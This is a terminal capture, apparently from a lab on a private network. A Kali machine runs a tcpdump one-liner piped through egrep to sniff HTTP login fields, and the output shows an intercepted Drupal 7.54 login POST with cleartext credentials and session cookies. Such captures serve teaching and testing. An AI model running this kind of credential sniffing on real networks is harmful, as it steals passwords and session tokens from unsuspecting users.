 root@kali:~# tcpdump -i eth0 -s 0 -nnA 'tcp dst port 80 and host 192.168.3.196' | egrep -i 'name=|pass=' --color=a
uto --line-buffered -B20
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
23:49:38.118516 IP 192.168.3.196.49619 > 192.168.3.23.80: Flags [S], seq 3979526439, win 8192, options [mss 1460,n
op,wscale 2,nop,nop,sackOK], length 0
E..4$.@...M............P.2.'...... .Vl..............
23:49:38.118997 IP 192.168.3.196.49619 > 192.168.3.23.80: Flags [.], ack 2416861706, win 16425, length 0
E..($.@...M............P.2.(..b
P.@)..........
23:49:38.119317 IP 192.168.3.196.49619 > 192.168.3.23.80: Flags [P.], seq 0:1177, ack 1, win 16425, length 1177: H
TTP: POST /drupal-7.54/?q=node&destination=node HTTP/1.1
E...$.@...IN...........P.2.(..b
P.@)....POST /drupal-7.54/?q=node&destination=node HTTP/1.1
Host: 192.168.3.23
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.3.23/drupal-7.54/
Cookie: safedog-flow-item=; 2aFS_2132_saltkey=T1YW11xT; 2aFS_2132_lastvisit=1495679122; 2aFS_2132_sid=GE737e; 2aFS
_2132_lastact=1495682968%09misc.php%09patch; 2aFS_2132_seccode=1.55dcb88b8ed2bdc5b4; 2aFS_2132_ulastactivity=2f17O
O0b2PLeNf2naZAGY31COrT7vRHjKBylaRyHrVbZoLUOmjUl; 2aFS_2132_auth=9ff4xJe2BkieySKejyj1bsMFWbzaZ7gzGnl4aLluKnbShcXJJM
VvXfYi4AdFUpRgcfJS8mfWq4QJlpEsnHEn; 2aFS_2132_lastcheckfeed=1%7C1495682870; 2aFS_2132_lip=192.168.3.70%2C148595225
9; 2aFS_2132_nofavfid=1; 2aFS_2132_checkupgrade=1; c7ec95743cb115b7cbc21117ad102f1e=brlugb6s05riakkma4urb009u1; ha
s_js=1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 119
name=admin&pass=admin&form_build_id=form-APo9_SQr0FTFidJfjloz19F2n_qhJNTDHmxCpleioC0&form_id=user_login_block&op=L
og+in